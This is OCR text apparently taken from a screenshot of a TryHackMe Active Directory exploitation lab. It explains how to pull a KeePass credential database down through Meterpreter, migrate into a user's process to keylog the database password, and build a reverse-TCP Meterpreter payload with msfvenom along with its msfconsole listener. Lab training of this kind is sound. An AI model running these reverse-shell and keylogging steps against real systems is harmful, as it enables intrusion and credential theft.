 TryHackMe | Exploiting Active Dir
TryHackMe | Hacktivities
PSExec Pass the Hash - Metasplo
Alternative ways to Pass the Hash
KDBX 4 - KeePass
tryhackme.com/room/exploitingad
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Why Part A, Part B,...
4 Running comman...
www.csharpcourse....
19 19 new notificati...
AMSI
ssh
1/2
see if there is some useful information in any of them.
Your enumeration efforts should lead you to a .kdbx file. A quick Google should confirm our suspicion that this file is indeed very valuable! We can use
Meterpreter's download command to recover this file.
This file seems to be a credential database. The issue, however, is that the database is encrypted with a password. We could attempt to crack the password, but
anyone who uses a credential database usually has the savvy to make sure the initial password is secure. We may have more success seeing how the user
interacts with this database.
SYSTEM is Sometimes Too Privileged
Meterpreter has a built-in keylogger. This will be useful for extracting the user's keystrokes. However, we can't just start this keylogger and hope for the best
since our shell is currently running in the SYSTEM context. SYSTEM won't be typing any keystrokes, so this won't help us. To capture the correct user's
credentials, we will need to ensure that our shell is running in the context of that user.
Fortunately, Meterpreter provides us with a migrate feature, and since we are running as SYSTEM, we should be able to migrate to any process. You have remote
code execution on THMSERVER1, use this to get a Meterpreter shell. If you need a recap on using Meterpreter and Metasploit, here is a module on its use.
However for a quick rundown, you can use the following command to generate a PowerShell meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=exploitad LPORT="Listening port" -f psh -o shell.ps1
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST exploitad; set LPORT "listening port";
exploit"
HACK SMARTER
You can host your meterpreter shell using a Python webserver and then copy it using something like this:
10:54 PM
7/7/2022
1